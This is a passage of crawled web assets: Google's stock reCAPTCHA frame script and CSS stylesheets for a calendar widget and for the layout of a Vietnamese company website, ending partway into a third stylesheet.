</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MM-ZgL6KwNYuQ6IUVIS1bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767327911614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0
body_size: 1640
content:
@font-face{font-family:pignose-calendar-icon;src:url(../fonts/pignose.calendar.eot?gpa4vl);src:url(../fonts/pignose.calendar.eot?gpa4vl#iefix) format('embedded-opentype'),url(../fonts/pignose.calendar.ttf?gpa4vl) format('truetype'),url(../fonts/pignose.calendar.woff?gpa4vl) format('woff'),url(../fonts/pignose.calendar.svg?gpa4vl#pignose.calendar) format('svg');font-weight:400;font-style:normal}.pignose-calendar .icon-arrow-left,.pignose-calendar .icon-arrow-right{font-family:pignose-calendar-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.pignose-calendar .icon-arrow-left:before{content:'\e90b'}.pignose-calendar .icon-arrow-right:before{content:'\e90a'}.pignose-calendar-wrapper{display:none;position:fixed;width:80%;max-width:360px;top:50%;left:50%;border-radius:2px;z-index:50001;overflow:hidden;box-shadow:0 4px 16px #000;transform:translate3d(0,160px,0);opacity:0;transition:opacity .3s ease,transform .5s ease-out}.pignose-calendar-wrapper.pignose-calendar-wrapper-active{opacity:1;transform:translate3d(0,0,0)}.pignose-calendar-wrapper .pignose-calendar{max-width:auto;width:100%;border:none}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group{border-top:1px solid #e2e2e2;overflow:hidden}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button{width:50%;display:block;float:left;height:3.2em;text-align:center;line-height:3.2em;color:#333;font-weight:600;text-decoration:none;transition:background-color .3s ease;box-sizing:border-box}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button:hover{background-color:#efefef}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply{color:#fff;background-color:#2fabb7}.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply:hover{background-color:#49c4d0}.pignose-calendar-wrapper-overlay{background-color:#000;opacity:0;transition:opacity .3s ease;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:50000}.pignose-calendar-wrapper-overlay.pignose-calendar-wrapper-overlay-active{opacity:.7}.pignose-calendar{width:80%;max-width:360px;background-color:#fff;border:1px solid #d8d8d8;font-size:100%;margin:0 auto;box-shadow:0 3px 8px rgba(0,0,0,.25)}.pignose-calendar .pignose-calendar-top{padding:2.6em 0;background-color:#fafafa;border-bottom:1px solid #e2e2e2;box-shadow:0 3px 8px rgba(0,0,0,.125);position:relative;overflow:hidden}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-date{position:absolute;top:0;left:0;width:100%;height:100%;padding:1.8em 0;text-align:center;text-transform:uppercase;box-sizing:border-box}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month,.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year{display:block;text-align:center}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year{font-size:115%;color:rgba(0,0,0,.5)}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month{margin-bottom:.4em;font-size:130%;font-weight:600}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav{display:inline-block;width:1.6em;height:1.6em;position:relative;z-index:5;text-decoration:none}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value{display:inline-block;color:#777;font-size:115%;font-weight:600;vertical-align:middle;margin-top:-10px}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon{color:#555;font-size:160%}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev{float:left;margin-left:1.6em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev .pignose-calendar-top-value{margin-left:.2em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next{float:right;margin-right:1.6em}.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next .pignose-calendar-top-value{margin-right:.2em}.pignose-calendar .pignose-calendar-header{padding:0 1.2em;margin-top:1.2em;font-weight:600;overflow:hidden}.pignose-calendar .pignose-calendar-header .pignose-calendar-week{float:left;width:14.28%;height:2.8em;text-align:center;line-height:2.8em;box-sizing:border-box}.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat,.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun{color:#fa4832}.pignose-calendar .pignose-calendar-header .pignose-calendar-week:last-child{width:14.32%}.pignose-calendar .pignose-calendar-body{padding:1.2em}.pignose-calendar .pignose-calendar-body .pignose-calendar-row{overflow:hidden}.pignose-calendar .pignose-calendar-unit{float:left;display:block;height:3.8em;width:14.28%;text-align:center;line-height:2.8em;box-sizing:border-box}.pignose-calendar .pignose-calendar-unit:last-child{width:14.32%}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container{line-height:.5em}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin{display:inline-block;background-color:#777;width:.5em;height:.5em;border-radius:50%;margin-right:.2em}.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin:last-child{margin-right:0}.pignose-calendar .pignose-calendar-unit a{display:inline-block;width:2.4em;height:2.4em;border-radius:50%;color:#49c4d0;line-height:2.4em;text-align:center;text-decoration:none;transition:background-color .3s ease,color .3s ease}.pignose-calendar .pignose-calendar-unit a:active{background-color:#d8d8d8}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-disabled a{opacity:.5;background-color:#efefef}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{background-color:#2fabb7;color:#fff;font-weight:600;box-shadow:0 1px 3px rgba(0,0,0,.5)}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sat a,.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sun a{color:#fff}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range a{background-color:#efefef;border-radius:0;width:100%}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{color:#b2b9bb;background-color:#e1e1e1}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-first a{border-top-left-radius:1.2em;border-bottom-left-radius:1.2em}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-last a{border-top-right-radius:1.2em;border-bottom-right-radius:1.2em}.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#fa4832}.pignose-calendar.pignose-calendar-default .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-active a,.pignose-calendar.pignose-calendar-default.pignose-calendar-reverse .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-inactive a{color:#ccc!important}.pignose-calendar.pignose-calendar-dark{border-color:#323537;background-color:#4b4f51;box-shadow:0 3px 8px rgba(0,0,0,.5)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top{background-color:#3f4244;border-bottom-color:#323537;box-shadow:0 3px 8px rgba(0,0,0,.175)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-month{color:#fff}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-year{color:#bdc2c5}.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon,.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value{color:#a2a9ab}.pignose-calendar.pignose-calendar-dark .pignose-calendar-header .pignose-calendar-week{color:#bdc2c5}.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sat,.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sun{color:#ff6060}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a{color:#51cfd2}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#ff6060}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a{color:#868e8f;background-color:#5d6365}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a{color:#fff;background-color:#31bbbf;box-shadow:0 1px 3px rgba(0,0,0,.75)}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a{color:#8b8f94}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a{background-color:#5a5d62}.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{color:#727a7c;background-color:#4f5558}.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-month,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value,.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-year,.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button{color:#fff}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group{border-top:1px solid #323537;overflow:hidden}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button:hover{background-color:#5a5d62}.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button-apply{color:#fff;background-color:#31bbbf}.pignose-calendar.pignose-calendar-blue{background-color:#fafafa}.pignose-calendar.pignose-calendar-blue .pignose-calendar-top{background-color:#009fe3;border-bottom-color:#e1e1e1}.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week{color:#5c6270}.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat,.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun{color:#fa4832}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a{color:#5c6270}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a,.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a{color:#fa4832}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a{background-color:#efefef}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a{color:#fff;background-color:#009fe3;box-shadow:0 1px 3px rgba(0,0,0,.75)}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a{color:#ccc}.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a,.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a{background-color:#efefef}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5
body_size: 3441
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);

/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=greek-ext,latin-ext,vietnamese');

@font-face {
    font-family: 'utm avo';
    src: url('../fonts/UTM Avo.ttf');
}

@font-face {
    font-family: 'utm bebas';
    src: url('../fonts/UTM Bebas.ttf');
}


/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 400;
    
}
.body-audio{
    margin-bottom: 35px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

.hover-mo:hover {
    opacity: 0.6;
}
img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #000000; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

::-moz-placeholder {
  opacity: 1;
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #009846;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
h2.layout-title{
    text-align: center;
    width: 100%;
    font-size: 30px;
}
h3.sub-layout-title{
    text-align: center;
    margin-top: 50px;
}
.uppercase{
    text-transform: uppercase;
}
.haft{
    width: 49%;
    display: inline-block;
    min-width: 200px;
    margin-bottom: 15px;
}
/**
* Width
* -----------------------------------------------------------------------------
*/
.width-100{
    width: 100%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-75{
    width: 75%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-50{
    width: 50%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-33{
    width: 33.33333%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-25{
    width: 25%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-20{
    width: 20%;
    min-width: 200px;
    margin-bottom: 15px;
}
/** end Width */

/*font-title*/
h1 { 
    display: block;
    font-size: 2em;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h2 {
    display: block;
    font-size: 1.5em;
    margin-top: 0.83em;
    margin-bottom: 0.83em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h3 { 
    display: block;
    font-size: 1.17em;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h4 { 
    display: block;
    font-size: 1em;
    margin-top: 1.33em;
    margin-bottom: 1.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h5 { 
    display: block;
    font-size: .83em;
    margin-top: 1.67em;
    margin-bottom: 1.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h6 { 
    display: block;
    font-size: .67em;
    margin-top: 2.33em;
    margin-bottom: 2.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
p{
    line-height: 1.5;
}
/*end font-title*/

/**
* Position
* -----------------------------------------------------------------------------
*/
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.cirle{
    border-radius: 50%;
    border: 1px solid #717f86;
}
/** end Position */

/**
* Background
* -----------------------------------------------------------------------------
*/
.background-white{
    background: #ffffff;
}
.background-black{
    background: #000000;
}
.background-eb{
    background: #ebebeb;
}
.background-f9{
    background: #f9f9f9;
}
.background-42{
    background: #424242;
}
/** end Background */

/**
* Border
* -----------------------------------------------------------------------------
*/
.border-dashed-cc{
    border: 1px dashed #ccc;
}
.border-dashed-eb{
    border: 1px dashed #ebebeb;
}

.border-solid-cc{
    border: 1px solid #ccc;
}
.border-solid-eb{
    border: 1px solid #ebebeb;
}
/** end Border */

/**
* Box-shadow
* -----------------------------------------------------------------------------
*/
.box-shadow{
    box-shadow: 0px 4px 10px #ebebeb;
}
/** end Box-shadow */

/**
* Padding
* -----------------------------------------------------------------------------
*/
.pad-15{
    padding: 15px;
}
.pad-5{
    padding: 5px;
}
.pad-10{
    padding: 10px;
}
.pad-vertical-15{
    padding-top: 15px;
    padding-bottom: 15px;
}
.pad-horizontal-15{
    padding-left: 15px;
    padding-right: 15px;
}
.pad-vertical-5{
    padding-top: 5px;
    padding-bottom: 5px;
}
.pad-horizontal-5{
    padding-left: 5px;
    padding-right: 5px;
}
.pad-vertical-10{
    padding-top: 10px;
    padding-bottom: 10px;
}
.pad-horizontal-10{
    padding-left: 10px;
    padding-right: 10px;
}
.pad-0{
    padding: 0px;
}
/** end Padding */

/**
* Margin
* -----------------------------------------------------------------------------
*/
.mar-15{
    margin: 15px;
}
.mar-5{
    margin: 5px;
}
.mar-10{
    margin: 10px;
}
.mar-vertical-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.mar-horizontal-15{
    margin-left: 15px;
    margin-right: 15px;
}
.mar-vertical-5{
    margin-top: 5px;
    margin-bottom: 5px;
}
.mar-horizontal-5{
    margin-left: 5px;
    margin-right: 5px;
}
.mar-vertical-10{
    margin-top: 10px;
    margin-bottom: 10px;
}
.mar-horizontal-10{
    margin-left: 10px;
    margin-right: 10px;
}
.mar-0{
    padding: 0px;
}
.mar-left-10{
    margin-left: 10px;
}
.mar-right-10{
    margin-right: 10px;
}
/** end Padding */

/**
* Display
* -----------------------------------------------------------------------------
*/
.block{
    display: block;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: flex;
}
.ds-table{
    display: table;
    width: 100%;
    height: 100%;
}
.vertical{
    display: table-cell;
    vertical-align: middle;
}
/** end Display */

/*effect menu 1*/
.menu-effect-1{

}
.menu-effect-1 ul{
    
}
.menu-effect-1 ul li{
    
}
.menu-effect-1 ul li a{
    border: 1px solid transparent;
}
.menu-effect-1 ul li a i{
    margin-right: 6px;
}
.menu-effect-1 ul li a:hover{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.menu-effect-1 ul li.active a{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/*end effect menu 1*/

/*menu side bar mobile*/
.content-side-menu{
    float: left;
    width: 100%;
    position: relative;
    z-index: 99;
}
.shadow-mobile {
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 9999;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}
/*end menu side bar mobile*/

/*effect img*/
.eff-v3:hover:before, .eff-v3:hover:after {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.eff-v3:before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
    border-top: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.eff-v3:after {
    border-left: 1px solid rgba(255, 255, 255, 0.48);
    border-right: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.eff-v3:before, .eff-v3:after {
    bottom: 20px;
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    z-index: 1;
}
.eff-v3 {
    background-color: #000;
    overflow: hidden;
    position: relative;
}
.eff-v3 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.eff-v3:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
/*end effect img*/

/**
* 2.0 - Header
* -----------------------------------------------------------------------------
*/

.welcome-text {
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
.contact-link{
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
/** end Header */

/**
* 3.0 - logo
* -----------------------------------------------------------------------------
*/
/*.logo img{
    width: 150px;
}
*//** end Header */

/*Banner slider index*/
.banner-slider-index{
    float: left;
    width: 100%;
}
.tp-banner-container{
    position: relative;
}
/*end slider*/

/*main content*/
.audio-bg{
    float: left;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999999999;
}
.audio-bg audio{
    float: left;
    width: 100%;
}
/*end main content*/

/*footer*/
.footer-2 .footer-col{
    float: left;
    width: 50%;
}
.footer-3 .footer-col{
    float: left;
    width: 33.333333%;
}
.footer-4 .footer-col{
    float: left;
    width: 25%;
}
.footer-col h2{
    font-family: "Open Sans";
    color: rgb(102, 102, 102);
}
.footer-col{
    padding-right: 7px;
    padding-left: 7px;
}
.row-7{
    margin-left: -7px; 
    margin-right: -7px;
}
.row-5{
    margin-right: -5px;
    margin-left: -5px;
}
.row-10{
    margin-right: -10px;
    margin-left: -10px;
}
.our-gallery .item-our-gallery{
    float: left;
    width: 50%;
    border: 4px solid transparent;
}
/*end footer*/

/*paginate*/
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.paginate ul li{
    display: inline-block;
}
.paginate ul li a {
    display: inline-block;
    padding: 5px;
    border-radius: 50%;
    width: 29px;
    height: 29px;
    border: 1px solid #ccc;
    margin: 0px 3px;
}
.paginate ul li.active a, .paginate ul li:hover a {
    background: #ccc;
    color: #fff;
}
/*end paginate*/

/*error alert*/
.errorMessage {
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
}
.subscrible-form .errorMessage{
    display: block;
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
    position: absolute;
}
/*end error alert*/
.star ul{
    padding: 0px;
}

.star ul li{
    padding: 0px;
    margin-left: 2px;
    list-style: none;
    display: inline-block;
}
.star ul li i{
    color: #ffd800;
}
#text-up-header{
   /* position: absolute;
    top:-140px;
    width: 100%;*/
    margin-bottom:15px;
}
#text-up-header h1{
    font-family: "utm avo";
    color: #6FBF54;
    font-size: 35px;
    font-weight: normal;
    line-height: 1;
}
.text-detail-packages-up >h2{
    display: none;
}
#text-up-header .price-header{
    color: #fff100;
    font-size: 36px;
    font-weight: bold;
    line-height: 0.5;
}
.main-content{
    position: relative;
}
@media screen and (min-width: 776px) and (max-width: 1200px) {
    #text-up-header h1,#text-up-header .price-header{
        font-size: 30px;
    }
    #text-up-header{
        top:-110px;
    }
}
.hover-img{
    display: block;
    overflow: hidden;
}
.hover-img:hover >img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/style.css?v=1.0.5
body_size: 6702
content:
.container {
  max-width: 1200px;
}
body {
  /*overflow: hidden;*/
}
#body {
  overflow: auto;
}

.bg-shadow,
.bg-shadow2,
.bg-shadow3 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-shadow2 {
  background-color: rgba(0, 0, 0, 0.68);
}

.bg-shadow3 {
  background-color: rgba(0, 0, 0, 0.6);
}

/* header */
.top-html {
